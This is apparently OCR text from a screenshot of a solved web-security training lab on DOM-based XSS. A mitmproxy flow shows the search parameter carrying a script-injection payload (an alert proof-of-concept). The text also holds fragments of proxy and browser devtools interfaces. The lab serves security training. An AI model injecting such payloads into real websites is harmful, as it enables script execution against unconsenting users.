 zapr
https://0aa50033035da0c985b0a9e8001800e3.web-securit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
kali@kali: ~
File Actions Edit View Help
Home
Flow Details
2024-11-28 01:57:27 GET https://0aa50033035da0c985b0a9e8001800e3.web-security-academy.net/?sea ↺
rch="><script>alert(1)</script> HTTP/2.0
← 200 text/html 1.1k 1.60s
results for 'location.search'
Request Response Detail
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
accept-language: en-US,en;q=0.5
accept-encoding: gzip, deflate, br, zstd
referer: https://0aa50033035da0c985b0a9e8001800e3.web-security-academy.net/
cookie: session=OQOqpS4K1cSLFfgnFjQScHvT4f8DroFF
upgrade-insecure-requests: 1
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: same-origin
sec-fetch-user: ?1
priority: u=0, i
te: trailers
Query [m:auto]
search: "><script>alert(1)</script>
[167/175] [*:8080]
Flow: e Edit D Duplicate r Replay x Export d Delete V Restore
Proxy: ? Help q Back E Events O Options i Intercept f Filter
Search
Storage Accessibility
Layout Computed Changes Compatibility
exbox
lect a Flex container or item to continue.
id
S Grid is not in use on this page
x Model
margin 0
border 0
padding 0
0 0 0 668×28.8 0 0 0
0
0
14.4
8×28.8 static
x Model Properties